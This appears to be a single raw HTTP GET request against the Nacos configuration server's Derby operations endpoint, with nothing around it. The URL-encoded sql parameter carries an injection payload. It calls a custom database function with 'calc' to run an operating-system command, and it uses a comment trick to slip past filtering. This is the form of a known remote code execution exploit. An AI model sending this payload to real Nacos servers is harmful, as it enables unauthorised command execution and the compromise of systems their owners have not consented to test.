 GET /nacos/v1/cs/ops/derby?sql=select%20*%20from%20(select%20count(*)%20as%20b%2c%20S_EXAMPLE_jtZJBFpQ('calc')%20as%20a%20from%20config_info)%20tmp%20%2f*ROWS%20FETCH%20NEXT*%2f HTTP/1.1